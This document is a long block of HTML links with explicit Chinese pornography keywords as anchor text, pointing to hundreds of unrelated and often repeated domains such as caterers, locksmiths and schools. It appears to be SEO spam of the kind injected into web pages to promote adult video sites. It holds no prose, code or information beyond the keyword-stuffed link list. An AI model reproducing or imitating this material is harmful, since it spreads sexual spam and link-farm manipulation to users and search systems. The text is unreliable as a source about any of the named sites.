<a href="http://m.xledu.com.cn" target="_blank">国产精品一区二区在线观看99</a>|
<a href="http://ankitblog.com" target="_blank">午夜福利导航大全一区</a>|
<a href="http://www.uuduu.cn" target="_blank">亚洲人成影院在线无码按摩店</a>|
<a href="http://www.mmoooo.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://sunmry.com" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://m.sys-box.com" target="_blank">国产精品天堂小视频戒</a>|
<a href="http://www.whistlercatering.com" target="_blank">动漫在线无码一区</a>|
<a href="http://www.bykeji.com" target="_blank">日本网站中文字幕成人亚洲</a>|
<a href="http://m.demandcontrols.com" target="_blank">中文字幕无码无码专区</a>|
<a href="http://www.fanmm.com" target="_blank">天天躁日日躁狠狠躁视频2021</a>|
<a href="http://www.nnwatches.com" target="_blank">一个人看的www视频播放在线观看
国产做A爱免费视频在线观看</a>|
<a href="http://www.sync-uae.com" target="_blank">免费人成视频在线不卡</a>|
<a href="http://www.gy-paint.com" target="_blank">欧美自拍嘿咻内射在线观看</a>|
<a href="http://huhuyo.cn" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://m.carolina-corvettes.com" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://m.fengxianglamp.com" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://www.shanchengdq.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://www.jddengju.cn" target="_blank">精品蜜桃久久久久久久91</a>|
<a href="http://www.intelligencetv.com" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://najmdesignsny.com" target="_blank">成人高清一区二区在线免费网站</a>|
<a href="http://jgsbws.com" target="_blank">亚洲成色www久久网站瘦与人</a>|
<a href="http://m.numexia.com" target="_blank">尤物TV国产精品看片在线</a>|
<a href="http://m.qiyejiawang.com" target="_blank">婷婷六月亚洲中文字幕</a>|
<a href="http://m.impa-togno.com" target="_blank">91在线视频一区</a>|
<a href="http://www.fzzmd.cn" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://m.a-e-tech.com" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://m.ytyuhe.com" target="_blank">久久精品国产对白国产av</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://xinxiuligift.com.cn" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://www.lyhywl.cn" target="_blank">国产精品青青在线观看爽香蕉</a>|
<a href="http://m.occamtraining.com" target="_blank">国产黄片免费在线观看视频</a>|
<a href="http://sourboybittergirl.com" target="_blank">国产精品精品一区二区在线观看</a>|
<a href="http://m.xl668.cn" target="_blank">一牛蜜桃色香阁aⅴ</a>|
<a href="http://m.360qw.com" target="_blank">日本在线一二三区免费观看</a>|
<a href="http://www.shdtzz.cn" target="_blank">亚洲精品三级无码一区二区三区</a>|
<a href="http://www.eanmo.cn" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://m.0311bj.net" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://m.wscsc.org.cn" target="_blank">91久久精品一区二区二区</a>|
<a href="http://m.lasvegasreporting.com" target="_blank">一区二区国产日韩欧美在线</a>|
<a href="http://m.iheixi.cn" target="_blank">亚洲美女自拍一区</a>|
<a href="http://m.realheroines.com" target="_blank">久久久久久伊人高潮影院</a>|
<a href="http://www.jjjskt.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://www.yhqzb.cn" target="_blank">国产色香蕉在线成人制服丝袜在线</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">日韩欧美精品小视频</a>|
<a href="http://aptitudeservices.com" target="_blank">久久精品亚洲毛片午夜久久</a>|
<a href="http://www.cqxiangyu.cn" target="_blank">奇米777四色影视在线看</a>|
<a href="http://m.dxabc.cn" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://victoriawallclocks.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://m.longbaoka.net.cn" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">一国产一国产亚另类洲综合欧美</a>|
<a href="http://wanjiachengsw.cn" target="_blank">性色av性色生活片</a>|
<a href="http://warpspd.com" target="_blank">中国女人freexxxxxxx</a>|
<a href="http://armandoespinoza.net" target="_blank">精品国产国产精品久久</a>|
<a href="http://www.mugfordstreet.com" target="_blank">人在线看天堂无码</a>|
<a href="http://www.02sb.com" target="_blank">2019国产日本在线观看</a>|
<a href="http://kacamataminus.com" target="_blank">热久久精品一区二区三区</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://www.arxingyu.cn" target="_blank">国产成人在线视频一区二区三区</a>|
<a href="http://m.best-poker-rakeback.net" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.portaldeartesanato.com" target="_blank">爱爱一区二区三区免费视频</a>|
<a href="http://www.fishpalaciostexas.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://m.latenighthookups.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.kerascene.com" target="_blank">国产爱豆剧果冻传媒在线</a>|
<a href="http://llydg.cn" target="_blank">欧美日韩国产精选</a>|
<a href="http://m.occamtraining.com" target="_blank">国产精品女A片爽爽波多洁衣</a>|
<a href="http://m.specchiomagico.net" target="_blank">中文乱码字慕人妻熟女人妻</a>|
<a href="http://m.ivycorp.net" target="_blank">国产喷水在线观看视频</a>|
<a href="http://www.szppc.com" target="_blank">久热这里只精品99国产6</a>|
<a href="http://gd-men.cn" target="_blank">884AA四虎影成人精品一区</a>|
<a href="http://m.dychesinc.com" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://m.cyprusfundmanagement.com" target="_blank">国产成人精品大片</a>|
<a href="http://dyoogoo.cn" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://www.bahiaplayatenerife.com" target="_blank">亚洲无线码中文字幕在线</a>|
<a href="http://vipebdoor.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://www.wurfelengine.net" target="_blank">午夜国产精品小福利</a>|
<a href="http://m.hlydp588.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://m.locksmiths-cleveland.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://bangladeshallnews.com" target="_blank">国产精品亚洲综合久久系列</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">99久久精品国产综合一区</a>|
<a href="http://ppp369.com" target="_blank">精品久久一区二区三区A</a>|
<a href="http://m.earthday-setouchi.net" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://m.hnhygs.cn" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://www.olenglish.com" target="_blank">亚洲综合成人网中文字幕在线观看</a>|
<a href="http://gordonspanel.com" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://m.orkfriend.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://m.vfvalidation-europe.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.sz-specchem.com" target="_blank">中国丰满人妻VIDEOSHD</a>|
<a href="http://www.geeksimplified.com" target="_blank">一区二区日本视频</a>|
<a href="http://www.cosmosbusinesswisdom.com" target="_blank">精品国产1区2区</a>|
<a href="http://m.wegolife.com" target="_blank">亚洲av成人无遮挡网站在线观看</a>|
<a href="http://m.wpf-graphics.com" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://ivycorp.net" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://m.middleeastfoodforum.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://m.reader2.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://www.mingmayi.com" target="_blank">被老头玩弄邻居人妻中文字幕</a>|
<a href="http://phatcharaphan.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://www.ymht.com.cn" target="_blank">最新法国啄木乌AV片在线播放</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">中文字幕在线视频一区二区三区</a>|
<a href="http://m.leongaokao.cn" target="_blank">日韩av一区二区在线</a>|
<a href="http://m.laosvisas.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://m.kebuena.com" target="_blank">日韩国产欧美亚洲精品777</a>|
<a href="http://m.ware-trade.com" target="_blank">av无码精品一区</a>|
<a href="http://m.mascared.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://m.itwz.org.cn" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.quickburst.net" target="_blank">成年人毛片视频在线观看</a>|
<a href="http://www.timpamedyapazarlama.com" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://m.jxcyc.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://www.wuxihuaye.com" target="_blank">中文字幕久久网红</a>|
<a href="http://mirrorlessworld.com" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://favor-table.com" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://www.bzsredu.com" target="_blank">国产亚洲色婷久99精品91成人世界</a>|
<a href="http://www.aaaxw.cn" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">无码少妇一区二区AV浪潮</a>|
<a href="http://frankdispensa.com" target="_blank">日韩精品aⅴ免费中文字幕</a>|
<a href="http://www.lucemmedia.com" target="_blank">日韩人妻无码精品一专区二区三区</a>|
<a href="http://m.reverse-design.com" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://m.casinodealerschool.net" target="_blank">中国特黄美女一级视频</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://m.b49networking.com" target="_blank">粉色APP在线观看</a>|
<a href="http://www.alexsteffano.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://m.abrahamnormal.com" target="_blank">日韩精品久久三级国产</a>|
<a href="http://ntclub.cn" target="_blank">国产国语三级黄色战线免费观看AV</a>|
<a href="http://www.cuthands.net" target="_blank">精品久久无码视频一区</a>|
<a href="http://palletcontainerrack.com" target="_blank">国产极品粉嫩福利姬萌白酱</a>|
<a href="http://m.xin-lian.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://www.whistlercatering.com" target="_blank">欧美日韩精品一区二区香蕉下载</a>|
<a href="http://qiepu.cn" target="_blank">亚洲精品三级无码一区二区三区</a>|
<a href="http://www.paulstalker.com" target="_blank">色偷偷一区二区无码视频</a>|
<a href="http://m.moijconnais.com" target="_blank">国产精品午夜激爽毛片软件</a>|
<a href="http://technicalwriterjobs.com" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://bjgch.com" target="_blank">国产欧美成aⅴ人高清</a>|
<a href="http://hireforseo.com" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://zmsns.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://hfhuodong.cn" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://m.javaboardtest.com" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://www.138pk.cn" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://prontointernet.net" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://m.admedien.com" target="_blank">另类亚洲欧美视频在线观看</a>|
<a href="http://www.florida-teacher.com" target="_blank">国产99视频精品免费视频app</a>|
<a href="http://yepshekan.com" target="_blank">日韩欧美高清一区</a>|
<a href="http://www.tiffanykml.com" target="_blank">日本人妻被公侵犯中文字幕</a>|
<a href="http://m.linkautomatici.com" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://www.rqlongxin.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://brapfabllc.com" target="_blank">最新69国产成人精品视频免费</a>|
<a href="http://iebmc.com" target="_blank">一本大道香蕉久97在线播放</a>|
<a href="http://www.xayoubin.cn" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://www.szsoho.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://m.tktia.com" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://m.musicherd.com" target="_blank">久久99久国产麻精品66</a>|
<a href="http://shangyuan-sh.com" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">国产精品一区二区国产主播</a>|
<a href="http://m.hzzk99.cn" target="_blank">国产小视频在线观看</a>|
<a href="http://xianghexuan.cn" target="_blank">91精品国产自产精品</a>|
<a href="http://concorazondeazucar.com" target="_blank">日本高清黄色不卡一区二区</a>|
<a href="http://m.numexia.com" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://ateccotechnologies.com" target="_blank">2019日韩中文字幕mv</a>|
<a href="http://m.lhnrj.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://www.dagongbbs.com" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://33760.cn" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://hebeiseo.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://m.cddccm.cn" target="_blank">在线观看无码不卡AV</a>|
<a href="http://www.wave3websites.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://m.tbtchina.com" target="_blank">久久久精品中文字幕网</a>|
<a href="http://m.jqywbz.com" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://cunux.com" target="_blank">在线观看日本高清一区二区</a>|
<a href="http://m.mega-escort.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://wn0077.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.cadataset.com" target="_blank">激情视频亚洲图片另类视频</a>|
<a href="http://www.ai4learning.cn" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://www.cygree.com" target="_blank">免费ā片在线观看</a>|
<a href="http://m.cyprusfundmanagement.com" target="_blank">国产成人精品自产拍在线观看</a>|
<a href="http://m.molystar.cn" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://welcometoadhoc.com" target="_blank">欧美日韩国产一区二区综合</a>|
<a href="http://www.aaaaabeeeexx.cn" target="_blank">亚洲精品456在线播放</a>|
<a href="http://m.designdruids.com" target="_blank">日韩熟女精品影院</a>|
<a href="http://m.00156.cn" target="_blank">黑人玩弄人妻1区二区</a>|
<a href="http://m.huaxiadairyfarm.cn" target="_blank">欧美亚洲国产一区二区三区综合</a>|
<a href="http://m.cf550.cn" target="_blank">国产主播一区二区在线放</a>|
<a href="http://www.91songzhuang.com" target="_blank">国产欧美区精品二区</a>|
<a href="http://m.hongled.com" target="_blank">黄色一区二区网址</a>|
<a href="http://shengzhe168.com" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://m.laexoticcars.com" target="_blank">久久綜合色天天久久綜合圖片</a>|
<a href="http://m.mirrorlessworld.com" target="_blank">日本欧洲亚洲免费</a>|
<a href="http://www.mingmayi.com" target="_blank">久久精品国产对白国产av</a>|
<a href="http://www.is-cloud.cn" target="_blank">老熟熟女一区二区三区</a>|
<a href="http://snjxsh.com" target="_blank">无码人妻丝袜在线视频</a>|
<a href="http://ah71.com" target="_blank">成全视频在线观看在线播放</a>|
<a href="http://www.piecesofjewelry.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://www.occamtraining.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://naestvedport.com" target="_blank">久久国产成人a免费观看网站</a>|
<a href="http://ywbl.com.cn" target="_blank">国产v片在线播放免费观看大全</a>|
<a href="http://www.fanmm.com" target="_blank">中文字幕亚洲中文字幕无码码</a>|
<a href="http://m.1-2-3webposition.com" target="_blank">欧美一本大道香蕉综合视频</a>|
<a href="http://jmrsmusic.com" target="_blank">国产精品亚洲二区在线播放</a>|
<a href="http://www.lyrmly.cn" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://www.bazaarnxt.com" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://kimmillermedium.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://bestseohelp.com" target="_blank">国产无套露脸在线观看</a>|
<a href="http://changhongsh.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://m.louv.cn" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://www.itcertlearn.com" target="_blank">国产成人亚洲综合无码99</a>|
<a href="http://www.lyrmly.cn" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://www.lygxyqx.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://www.anchoringdreams.com" target="_blank">色综合一级在线无码专区</a>|
<a href="http://m.sxhack.com" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://palydom.com" target="_blank">成人免费三级毛片</a>|
<a href="http://sharpehouseboats.com" target="_blank">YY11111少妇影院</a>|
<a href="http://m.ferropartners.com" target="_blank">国产SUV精品一区二区四</a>|
<a href="http://m.whlcswkj.com" target="_blank">中文字幕一本性无码</a>|
<a href="http://m.arm-sd.com" target="_blank">欧洲国产伦久久久久久久</a>|
<a href="http://m.jmmygs88.cn" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://m.czrjzyy.com" target="_blank">国产精品第一页第一区97</a>|
<a href="http://www.cngps.com" target="_blank">日本亚洲天堂一区二区三区</a>|
<a href="http://m.artnows.com" target="_blank">精品国产欧美在线</a>|
<a href="http://16yxb.cn" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://m.vpfan.cn" target="_blank">欧美精品中文字幕一区二区</a>|
<a href="http://m.endji.com" target="_blank">无码做爰视频WWW网站建设</a>|
<a href="http://www.yeah2008.com" target="_blank">无码专区视频精品老司机</a>|
<a href="http://www.isases.com" target="_blank">国产福利片中文字幕</a>|
<a href="http://m.windsofchange-ed.com" target="_blank">人妻无码熟妇乱又视频</a>|
<a href="http://ajarnjobspace.com" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://m.espmexico.com" target="_blank">中文乱码字慕人妻熟女人妻</a>|
<a href="http://www.cutsquash.com" target="_blank">国产精品久久久久AV</a>|
<a href="http://www.ds163.cn" target="_blank">中文字幕久久久久人妻中出</a>|
<a href="http://gmffc.com" target="_blank">免费网站看SM调教视频</a>|
<a href="http://www.christianvideoetc.com" target="_blank">中文字幕精品一区二区三区99</a>|
<a href="http://weitair.cn" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://www.suyoudeng.cn" target="_blank">色婷婷AV久久久久久久</a>|
<a href="http://hmddc.com.cn" target="_blank">亚洲成人aⅤ精品无码</a>|
<a href="http://www.kacamataminus.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://m.kebuena.com" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.hunqing5.com" target="_blank">99re6热在线精品视频播放</a>|
<a href="http://zgylb.cn" target="_blank">最近免费观看MV免费版</a>|
<a href="http://m.lygxyqx.com" target="_blank">在线观看va99国产精品</a>|
<a href="http://www.themedreamer.com" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://m.ihengtai.cn" target="_blank">久久精品女人18国产水多毛片</a>|
<a href="http://www.lucemmedia.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://www.lsjhxchem.com" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://wbemqfn.cn" target="_blank">人妻少妇乱子伦精品</a>|
<a href="http://kyp888.net" target="_blank">国产视频人人视频中韩</a>|
<a href="http://www.czrjzyy.com" target="_blank">视频一区二区中文字幕另类专区</a>|
<a href="http://www.ddgx.com.cn" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://www.mikrobeta.com" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://foxcodetango.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://www.fietshotels.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://www.138pk.cn" target="_blank">精品蜜桃久久久久久久91</a>|
<a href="http://c-garden.com" target="_blank">无码人妻精品一区二区三区久久久</a>|
<a href="http://m.ledolovers.com" target="_blank">在线免费观看日本</a>|
<a href="http://chjsld.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://m.lnxinbangpawn.com" target="_blank">日本免费播放一区二区三区</a>|
<a href="http://m.939350.com" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://m.circle-of-excellence.net" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://m.hairyum.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://m.maidoutao.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://exhibiart.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://m.ctfamilycourt.com" target="_blank">欧美爆乳videoshd</a>|
<a href="http://www.yobahome.cn" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://coins-world.net" target="_blank">国产69精品久久久久乱码</a>|
<a href="http://www.heladoscamilito.com" target="_blank">国产精品久久国产三级国不卡顿</a>|
<a href="http://m.fstuhe.cn" target="_blank">无套中出白嫩少妇</a>|
<a href="http://warrigalconsulting.com" target="_blank">在线观看免费黄色小视频</a>|
<a href="http://voidrealms.net" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://whzhenhong18.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://pjpss.com.cn" target="_blank">久久精品麻豆日日躁夜夜躁妓女</a>|
<a href="http://www.mashqliu.com.cn" target="_blank">精品国产亚洲一区二区三区四区</a>|
<a href="http://friv100play.com" target="_blank">【凹凸】久久无码人妻精品一区二区三区</a>|
<a href="http://xjyhbaq.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://www.512au.cn" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://m.mikehe.com" target="_blank">久久国产福利国产秒拍</a>|
<a href="http://www.wentworth-miller.net" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://m.chengchengdai.com.cn" target="_blank">少妇厨房愉情理伦片视频在线观看</a>|
<a href="http://huaxiadairyfarm.cn" target="_blank">一区二区网站精品视频</a>|
<a href="http://www.dianashomegrown.com" target="_blank">中文字幕人妻无码一夲道</a>|
<a href="http://simoreno.com" target="_blank">九九久久精品免费观看</a>|
<a href="http://m.favor-table.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://m.passionblogger.com" target="_blank">久久人人妻人人爱</a>|
<a href="http://m.bcjinbo.com" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://m.millsrestaurant.com" target="_blank">亚洲日本va一区二区三区</a>|
<a href="http://www.kdbpay.com.cn" target="_blank">丝袜在线观看你懂的</a>|
<a href="http://m.00156.cn" target="_blank">女人性做爰100部免费</a>|
<a href="http://shangsh.com" target="_blank">最近的2019免费中文字幕</a>|
<a href="http://m.repulsion.cn" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://www.cqjjb.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://www.haodanggui.cn" target="_blank">精品国产亚洲一区二区三区四区</a>|
<a href="http://www.wzlearning.com" target="_blank">国产最新AV在线播放不卡</a>|
<a href="http://bestfive.cn" target="_blank">中文字幕无码av不卡一区</a>|
<a href="http://m.mega-escort.com" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://xinzhengli.net" target="_blank">成人国产精品一区二区网站公</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">一区二区三区高清AV专区</a>|
<a href="http://m.choicepetmeds.com" target="_blank">一区二区三区在线观看亚洲久</a>|
<a href="http://m.gelilong.com.cn" target="_blank">久久久国产精品色欲www</a>|
<a href="http://www.waterproofmusic.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://m.baoshankafei.cn" target="_blank">国产精品99久久免费观看</a>|
<a href="http://ilycool.com" target="_blank">怡红院aⅴ国产一区二区</a>|
<a href="http://hrbhx.com" target="_blank">九九久久香港经典三级精品</a>|
<a href="http://tenwork.cn" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://m.kinojia.cn" target="_blank">午夜妇女AAAA区片</a>|
<a href="http://www.cimstoneus.com" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://www.forklift-rentals.net" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.xinzhengli.net" target="_blank">天天躁日日躁狠狠躁退</a>|
<a href="http://shihuizhu1688.cn" target="_blank">精品久久无码视频一区</a>|
<a href="http://www.methodoludie.com" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://www.zhongwumen.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://www.jumaiwang.cn" target="_blank">国产一级黄色免费看</a>|
<a href="http://inetum.cn" target="_blank">99久久国产综合精麻豆同性</a>|
<a href="http://m.specchiomagico.net" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://m.vinoiey.cn" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://www.asklui.com" target="_blank">欧美色吊丝日韩国产一区二区</a>|
<a href="http://m.bonsai-garden.com" target="_blank">亚洲卡一卡二卡三乱码公司</a>|
<a href="http://estfoundations.com" target="_blank">欧美1区2区3区</a>|
<a href="http://chocolatdietermeier.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://xuezaishunyi.com.cn" target="_blank">国产不卡在线观看不卡在线观看</a>|
<a href="http://m.dzhsbkj.com" target="_blank">精品免费视在线观看</a>|
<a href="http://www.uci-tech.com" target="_blank">国产一级黄色一级黄色片</a>|
<a href="http://m.t-salon.net" target="_blank">337P粉嫩大胆噜噜噜</a>|
<a href="http://m.mdstea.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.kxcoop.cn" target="_blank">20女人牲交片20分钟</a>|
<a href="http://hnsjbl.com" target="_blank">亚洲中文字幕有码</a>|
<a href="http://m.mdstea.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://www.lingshanwood.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://noyzen.com" target="_blank">中文字幕人妻中文AV不卡专区</a>|
<a href="http://m.analyticsandmine.com" target="_blank">人妻无码αv中文字幕久久琪琪布</a>|
<a href="http://hellcast.net" target="_blank">国产亚洲精品久久久无码</a>|
<a href="http://www.si-bag.com" target="_blank">日韩上萬網友分享国产黄色av心得</a>|
<a href="http://www.etenergy.cn" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://likestudying.cn" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.pda365.com" target="_blank">成年人国产一级片</a>|
<a href="http://m.endji.com" target="_blank">国产美女在线观看嘛</a>|
<a href="http://m.willykids.com" target="_blank">青青国产在线视频</a>|
<a href="http://m.canecorsoau.com" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://spbbxzp.cn" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://www.heladoscamilito.com" target="_blank">精品国产欧美在线</a>|
<a href="http://www.52baojian.com" target="_blank">日韩精品一区二区三区四区免费</a>|
<a href="http://m.hotelselby.com" target="_blank">精品国产乱码久久久久久野外</a>|
<a href="http://kingstrader.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://tjkjwj.com" target="_blank">丁香五月激情综合国产</a>|
<a href="http://www.tri-kworldwidexpress.com" target="_blank">成人精品一区在线观看</a>|
<a href="http://www.web108.com" target="_blank">熟妇与小伙子MATUR老熟妇E</a>|
<a href="http://tswsfw.com" target="_blank">狠狠躁夜夜躁人人爽超碰97香蕉</a>|
<a href="http://ibsourcex.com" target="_blank">青青草国产精品一区二区</a>|
<a href="http://m.piecesofjewelry.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://m.jobs4challenged.com" target="_blank">偷拍久久国产视频中文字幕</a>|
<a href="http://www.shoesship.com" target="_blank">男男欧美一区二区</a>|
<a href="http://starrec2rec.com" target="_blank">AV动漫一区二区三区</a>|
<a href="http://www.arxingyu.cn" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://racefurniture-milan.com" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://tjkjwj.com" target="_blank">最新四色米奇影视777在线看</a>|
<a href="http://www.yhyouxi.com.cn" target="_blank">不卡精品国产亚洲av不卡</a>|
<a href="http://n5339.cn" target="_blank">国产成熟妇女性视频电影</a>|
<a href="http://m.fzbaby.cn" target="_blank">午夜福利在线永久视频</a>|
<a href="http://www.hernon-ammosealing.com" target="_blank">久久精品一区二区三区中文字幕</a>|
<a href="http://m.abvacations.com" target="_blank">国产福利片中文字幕</a>|
<a href="http://gossipgirlreport.com" target="_blank">国内精品视频免费一区二区</a>|
<a href="http://m.tiyeacr.cn" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://m.taxiservicejodhpur.com" target="_blank">www国产精品一区二区</a>|
<a href="http://writecache.com" target="_blank">制服丝袜中文在线</a>|
<a href="http://m.chemicalpeelslab.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">老赵玩小静揉捏胸奶头视频播放</a>|
<a href="http://kl-tek.com" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://www.ijiaheok.cn" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://gthyicr.cn" target="_blank">91久久亚洲综合精品日本</a>|
<a href="http://www.banjiamai.cn" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://www.javaandsole.com" target="_blank">99免费视频国产</a>|
<a href="http://nafes-global.com" target="_blank">亚洲伦理国产精品</a>|
<a href="http://www.mikehe.com" target="_blank">亚洲欧洲精品成人久久曰</a>|
<a href="http://m.drenglishes.com" target="_blank">欧美日韩国产一二区视频</a>|
<a href="http://www.jddengju.cn" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://park-wear.com" target="_blank">六月丁香激情综合成人</a>|
<a href="http://m.kerascene.com" target="_blank">欧美桃花奶头视频在线观看</a>|
